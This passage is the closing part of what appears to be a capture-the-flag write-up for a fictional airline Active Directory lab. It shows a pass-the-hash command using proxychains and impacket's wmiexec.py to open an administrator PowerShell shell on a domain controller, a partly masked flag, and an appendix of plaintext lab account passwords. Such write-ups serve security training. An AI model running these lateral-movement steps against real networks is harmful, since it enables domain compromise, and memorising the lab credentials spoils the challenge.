
Having obtained the full DCSync dump, I can use impacket to log into DC2 through double hop proxy via WMI:
$ proxychains4 -f ./proxychains4.conf wmiexec.py MEGAAIRLINE/administrator@192.168.11.201 -hashes :674f1a5c73f4faad8ddbf7f3bf86db60 -shell-type powershell

![]() Feature. Check out the
Feature. Check out the -shell-type feature of mine to spawn a PowerShell shell via impacket’s *exec.py scripts!
!Flag
ASCENSION{g0t_a1L_********}
Appendix
A. Creds
MSSQL:daedalus:L3tM3FlyUpH1gh
MSSQL:sa:MySAisL33TM4n
WEB01\svc_dev:a2W@rWAHzG+zQrB4
WEB01\Administrator:EXuLyX_WtHxx9pS9
DAEDALUS\billing_user:D43d4lusB1ll1ngB055
DAEDALUS\svc_backup:jkQXAnHKj#7w#XS$
DAEDALUS\elliot:84@m!n@9
DAEDALUS\Administrator:pleasefastenyourseatbelts01!
MEGAAIRLINES\elliot:84@m!n@9
MS01\elliot:LetMeInAgain!
MS01\Administrator:FWErfsgt4ghd7f6dwx
MEGAAIRLINES\anna:FWErfsgt4ghd7f6dwx
